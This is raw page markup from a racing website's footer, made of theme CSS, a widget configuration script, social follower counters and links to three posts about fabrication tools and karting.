</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_696eda9783dff_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_696eda9783dff_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696eda9783dff_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696eda9783dff_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_696eda9783dff_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_696eda9783dff_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_696eda9783dff_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_696eda9786aaa_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_696eda9786aaa_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_696eda9786aaa_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_696eda9786aaa_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696eda9786aaa_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_696eda9786b96_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696eda9786b96_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_696eda9786d37_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696eda9786d37_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696eda9786d37_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696eda9786f0b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696eda9786f0b" >
<style>

/* inline tdc_css att */

.td_uid_14_696eda9786f0b_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_696eda9786f0b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696eda9787f4e .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696eda9787f4e .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696eda9787f4e"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_696eda97883c5_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_696eda97883c5_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696eda9788bba_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696eda9788bba_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_696eda9788bba_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696eda9788d21_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696eda9788d21" >
<style>

/* inline tdc_css att */

.td_uid_18_696eda9788d21_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696eda978981e .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696eda978981e .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696eda978981e"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_696eda9789c60_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_696eda9789c60" >
<style>

/* inline tdc_css att */

.td_uid_20_696eda9789c60_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_696eda9789c60_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_696eda9789c60_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_696eda9789c60_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_696eda9789c60_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_696eda9789c60_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_696eda9789c60_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_696eda9789c60_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696eda9789c60_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696eda9789c60_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_696eda9789c60_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696eda9789c60_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_696eda9789c60_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_696eda9789c60_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_696eda9789c60_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_696eda9789c60_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td-post-date,
				.td_uid_20_696eda9789c60_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_696eda9789c60_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_696eda9789c60_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_696eda9789c60_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696eda9789c60_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_696eda9789c60_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696eda9789c60_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_696eda9789c60_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696eda9789c60_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_696eda9789c60_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_696eda9789c60_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_696eda9789c60_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_696eda9789c60_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_696eda9789c60_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696eda9789c60_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696eda9789c60_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696eda9789c60_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696eda9789c60_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_696eda9789c60_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_696eda9789c60_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696eda9789c60_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696eda9789c60_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696eda9789c60_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_696eda9789c60 = new tdBlock();
block_td_uid_20_696eda9789c60.id = "td_uid_20_696eda9789c60";
block_td_uid_20_696eda9789c60.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_696eda9789c60_rand","tdc_css_class":"td_uid_20_696eda9789c60_rand","tdc_css_class_style":"td_uid_20_696eda9789c60_rand_style"}';
block_td_uid_20_696eda9789c60.td_column_number = "1";
block_td_uid_20_696eda9789c60.block_type = "td_flex_block_1";
block_td_uid_20_696eda9789c60.post_count = "3";
block_td_uid_20_696eda9789c60.found_posts = "1291";
block_td_uid_20_696eda9789c60.header_color = "";
block_td_uid_20_696eda9789c60.ajax_pagination_infinite_stop = "";
block_td_uid_20_696eda9789c60.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_696eda9789c60);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_696eda9789c60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696eda9789c60" data-td_block_id="td_uid_20_696eda9789c60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696eda9789c60" data-td_block_id="td_uid_20_696eda9789c60"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_696eda9790635_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_696eda9790635_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696eda9790825_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696eda9790825" >
<style>

/* inline tdc_css att */

.td_uid_22_696eda9790825_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696eda9790825_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_696eda97918b7 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_696eda97918b7 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696eda97918b7"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696eda9791b81_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696eda9791b81"     >
<style>

/* inline tdc_css att */

.td_uid_24_696eda9791b81_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696eda9791b81_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696eda9792df8 .tdm-btn-text,
				body .td_uid_25_696eda9792df8 i {
					color: #ffffff;
				}
				
				body .td_uid_25_696eda9792df8:hover .tdm-btn-text,
				body .td_uid_25_696eda9792df8:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696eda9792df8:hover .tdm-btn-text,
				body .td_uid_25_696eda9792df8:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696eda9792df8 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696eda9792df8 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696eda9792df8 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696eda9792df8" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696eda9793327_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696eda9793327"     >
<style>

/* inline tdc_css att */

.td_uid_26_696eda9793327_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696eda9793327_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696eda979425f .tdm-btn-text,
				body .td_uid_27_696eda979425f i {
					color: #ffffff;
				}
				
				body .td_uid_27_696eda979425f:hover .tdm-btn-text,
				body .td_uid_27_696eda979425f:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696eda979425f:hover .tdm-btn-text,
				body .td_uid_27_696eda979425f:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696eda979425f {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696eda979425f {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696eda979425f {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696eda979425f" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696eda979470b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696eda979470b"     >
<style>

/* inline tdc_css att */

.td_uid_28_696eda979470b_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696eda979470b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696eda9795421 .tdm-btn-text,
				body .td_uid_29_696eda9795421 i {
					color: #ffffff;
				}
				
				body .td_uid_29_696eda9795421:hover .tdm-btn-text,
				body .td_uid_29_696eda9795421:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696eda9795421:hover .tdm-btn-text,
				body .td_uid_29_696eda9795421:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696eda9795421 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696eda9795421 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696eda9795421 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696eda9795421" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696eda9795846_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696eda9795846"     >
<style>

/* inline tdc_css att */

.td_uid_30_696eda9795846_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696eda9795846_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696eda97962bb .tdm-btn-text,
				body .td_uid_31_696eda97962bb i {
					color: #ffffff;
				}
				
				body .td_uid_31_696eda97962bb:hover .tdm-btn-text,
				body .td_uid_31_696eda97962bb:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696eda97962bb:hover .tdm-btn-text,
				body .td_uid_31_696eda97962bb:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696eda97962bb {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696eda97962bb {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696eda97962bb {
